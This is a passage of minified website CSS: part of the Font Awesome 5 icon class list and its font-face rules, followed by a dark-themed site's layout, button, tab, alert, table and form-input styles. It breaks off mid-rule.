fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url("../fonts/fontawesome_5.7.1/fa-regular-400.eot");src:url("../fonts/fontawesome_5.7.1/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome_5.7.1/fa-regular-400.woff2") format("woff2"),url("../fonts/fontawesome_5.7.1/fa-regular-400.woff") format("woff"),url("../fonts/fontawesome_5.7.1/fa-regular-400.ttf") format("truetype"),url("../fonts/fontawesome_5.7.1/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url("../fonts/fontawesome_5.7.1/fa-solid-900.eot");src:url("../fonts/fontawesome_5.7.1/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome_5.7.1/fa-solid-900.woff2") format("woff2"),url("../fonts/fontawesome_5.7.1/fa-solid-900.woff") format("woff"),url("../fonts/fontawesome_5.7.1/fa-solid-900.ttf") format("truetype"),url("../fonts/fontawesome_5.7.1/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;font-display:auto;src:url("../fonts/fontawesome_5.7.1/fa-brands-400.eot");src:url("../fonts/fontawesome_5.7.1/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome_5.7.1/fa-brands-400.woff2") format("woff2"),url("../fonts/fontawesome_5.7.1/fa-brands-400.woff") format("woff"),url("../fonts/fontawesome_5.7.1/fa-brands-400.ttf") format("truetype"),url("../fonts/fontawesome_5.7.1/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}*,*::before,*::after{box-sizing:border-box}html{height:100%;padding:0;margin:0}body{min-height:100%;padding:0;margin:0;font-family:"Roboto",Arial,Helvetica,Sans serif;font-size:14px;background-color:#000;color:#fff}body.nav-open,body.search-open{overflow-y:hidden}.wrapper{position:relative;width:97%;max-width:1610px;min-width:319px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto}@media (max-width: 1039px){.wrapper{width:100%}}.row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.col{padding-left:5px;padding-right:5px;flex:0 0 100%;max-width:100%}.col.-full{max-width:100%}.col.-half{max-width:50%}[class*="-sec"]{margin-bottom:10px}.bg-gray{background-color:#f2f2f2}a{color:#fff;text-decoration:none;outline:0;outline-style:none}a:focus,a:active{outline:0;outline-style:none;box-shadow:none}a:hover{color:#ff2024;text-decoration:none}img{max-width:100%;height:auto}button{background-color:transparent;padding:0;margin:0;border:0 none;outline:0;outline-style:none;font-family:"Roboto",Arial,Helvetica,Sans serif;cursor:pointer}button:focus,button:active{outline:0;outline-style:none;box-shadow:none}.btn{border:0 none;padding:0 10px;margin:0;display:inline-block;height:28px;line-height:28px;border-radius:0;font-size:12px;cursor:pointer;text-align:center;color:#ffffff;transition:none;outline:0;outline-style:none}.btn:focus,.btn:active{outline:0;outline-style:none;box-shadow:none}.btn.btn-default{background-color:#ff2024;color:#fff}.btn.btn-default:hover{background-color:#b90003;color:#fff}.btn.btn-dropdown{color:#ffffff;background-color:transparent;text-transform:uppercase;height:33px;line-height:33px}.btn.btn-dropdown .svg-inline--fa{color:#474747;margin-left:5px;vertical-align:middle;font-size:15px;margin-top:-2px}.show .btn.btn-dropdown .svg-inline--fa{color:#ff2024}.btn.btn-dropdown:hover{color:#ff2024}.btn.btn-header{color:#ffffff;height:28px;line-height:26px;border:1px solid #ff2024}.btn.btn-header .svg-inline--fa{color:#ff2024;margin-right:3px}ul{margin:0;padding:0}ul li{margin:0;padding:0;list-style-type:none;list-style-image:none}ul.inline-list{font-size:0}ul.inline-list li{display:inline-block;font-size:14px}h1,h2,h3,h4,h5,h6{font-family:"Roboto",Arial,Helvetica,Sans serif;font-size:14px;font-weight:400;text-transform:uppercase;display:block;padding:0;margin:0}.bold{font-weight:700}.highlight{color:#ff2024}.dropdown-menu{border-radius:0;background-color:#161616;box-shadow:0px 0px 3px rgba(0,0,0,0.2)}.dropdown-menu a{padding:0 10px;color:#ffffff;font-size:14px;font-weight:400;display:block;text-transform:uppercase}.dropdown-menu a:hover{background-color:#000000}.dropdown-menu.dropdown-menu-right a{text-align:right}.tabs-nav{display:flex}.tabs-nav li{flex:0 0 auto}.tabs-nav li a{font-size:15px;color:#7e7e7e;padding:0 10px;text-align:center}.tabs-nav li a .icon-circle{margin-right:5px;color:#7e7e7e;border-color:#7e7e7e}.tabs-nav li a .sub-label{vertical-align:middle}.tabs-nav li a.active,.tabs-nav li a:hover{color:#ffffff}.tabs-nav li a.active .icon-circle,.tabs-nav li a:hover .icon-circle{color:#ff2024;border-color:#ff2024}.static-col{flex-basis:100%}.static-col p{color:#ffffff;line-height:1.2;margin-bottom:10px}.static-col h1,.static-col h2,.static-col h3,.static-col h4,.static-col h5,.static-col h6{color:#7e7e7e;font-size:13px;font-weight:400;margin-bottom:15px}.static-col ul li{position:relative;padding-left:25px;height:34px;line-height:34px}.static-col ul li::before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);height:10px;width:10px;background-color:#ff2024}.notification-sec{margin-bottom:0}.notification-col{flex:1 0 100%}.alert,.messages,.notification{padding:10px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;clear:both;font-size:15px;text-align:center;width:100%}.alert.info,.messages.info,.notification.info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert.alert,.messages.alert,.notification.alert{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert.error,.messages.error,.notification.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert.success,.messages.success,.notification.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert p,.messages p,.notification p{margin:0}.alert a,.messages a,.notification a{color:#ff2024}.alert a:hover,.messages a:hover,.notification a:hover{color:#d30004}.tab-wrapper{display:none;flex-basis:100%}.tab-wrapper.active{display:block}table{width:100%;margin-bottom:10px}table tr{border-bottom:1px solid #1e1e1e}table th{font-weight:600;padding:10px}table td{padding:10px;font-size:15px}.header-filter{position:relative}.header-filter+.header-filter::before{content:"";position:absolute;left:0;top:10px;bottom:10px;width:1px;background-color:#474747}.header-filter .filter-select{position:relative;display:block;font-size:14px;font-weight:400;text-transform:uppercase;padding:0 10px;border:1px solid #000000;border-radius:4px}.header-filter .filter-select .svg-inline--fa{margin-left:5px}.header-filter a{text-transform:uppercase}.simple-list li.active a{color:#ff2024;font-weight:500}iframe{border:0 none}.desktop.-show{display:none}@media (min-width: 1040px){.desktop.-show{display:block}}.desktop.-hide{display:block}@media (min-width: 1040px){.desktop.-hide{display:none}}.tabs-nav li a{display:block;font-size:14px;height:34px;line-height:34px;padding:0 15px;position:relative;color:#ffffff;text-transform:uppercase}.tabs-nav li a::after{content:"";position:absolute;bottom:0;left:0;right:0;background-color:#161616;transition:height .3s ease 0s,background-color .3s ease 0s;height:0}.tabs-nav li a.active::after,.tabs-nav li a:hover::after{height:3px;background-color:#ff2024}.tab-content{display:none}.tab-content.active{display:block}.modal-content{color:#000000}::selection{color:#ffffff;background-color:rgba(255,32,36,0.9)}button.btn-selectpicker,button.btn-selectpicker.form-control,input[type="text"],input[type="text"].form-control,input[type="number"],input[type="number"].form-control,input[type="search"],input[type="search"].form-control,input[type="password"],input[type="password"].form-control,input[type="email"],input[type="email"].form-control,input[type="color"],input[type="color"].form-control,select,select.form-control,textarea,textarea.form-control{display:block;width:100%;padding:0 15px;border-radius:0;height:34px;line-height:34px;border:0;background-color:#161616;color:#ffffff;font-size:14px;outline:0;outline-style:none}button.btn-selectpicker:focus,button.btn-selectpicker:active,button.btn-selectpicker.form-control:focus,button.btn-selectpicker.form-control:active,input[type="text"]:focus,input[type="text"]:active,input[type="text"].form-control:focus,input[type="text"].form-control:active,input[type="number"]:focus,input[type="number"]:active,input[type="number"].form-control:focus,input[type="number"].form-control:active,input[type="search"]:focus,input[type="search"]:active,input[type="search"].form-control:focus,input[type="search"].form-control:active,input[type="password"]:focus,input[type="password"]:active,input[type="password"].form-control:focus,input[type="password"].form-control:active,input[type="email"]:focus,input[type="email"]:active,input[type="email"].form-control:focus,input[type="email"].form-control:active,input[type="color"]:focus,input[type="color"]:active,input[type="color"].form-control:focus,input[type="color"].form-control:active,select:focus,select:active,select.form-control:focus,select.form-control:active,textarea:focus,textarea:active,textarea.form-control:focus,textarea.form-control:active{outline:0;outline-style:none;box-shadow:none}button.btn-selectpicker:-moz-placeholder,button.btn-selectpicker.form-control:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="text"].form-control:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="number"].form-control:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="search"].form-control:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="password"].form-control:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="email"].form-control:-moz-placeholder,input[type="color"]:-moz-placeholder,input[type="color"].form-control:-moz-placeholder,select:-moz-placeholder,select.form-control:-moz-placeholder,textarea:-moz-placeholder,textarea.form-control:-moz-placeholder{opacity:1;color:#ffffff}butto